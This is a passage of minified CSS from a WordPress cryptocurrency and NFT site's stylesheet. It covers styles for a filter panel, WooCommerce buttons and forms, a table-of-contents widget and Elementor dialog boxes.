.3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper 